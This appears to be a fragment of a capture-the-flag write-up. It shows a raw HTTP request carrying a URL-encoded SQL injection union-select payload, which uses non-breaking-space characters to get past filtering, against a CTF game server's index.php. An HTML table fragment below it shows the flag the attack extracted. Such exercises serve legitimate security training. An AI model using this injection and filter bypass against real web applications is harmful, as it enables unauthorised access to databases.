 /index.php?id=34253647%27%a0union%a0select%a01,(select%a
0th1s_1s_flag%a0from%a0flaaaaaaag.f144444444g),3%a0and
%a0%271%27=%271 HTTP/1.1
Host: ctfgame.acdxvfsvd.net:20001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctfgame.acdxvfsvd.net:20001/
</thead>
<tbody>
<tr class=" odd">
<td arg="日期">1</td>
<td arg="日期">nctf{this_1s_paocao_sqllllll}</td>
<td arg="时间">
1</td>
</tr>
</tbody>
</table>
</div>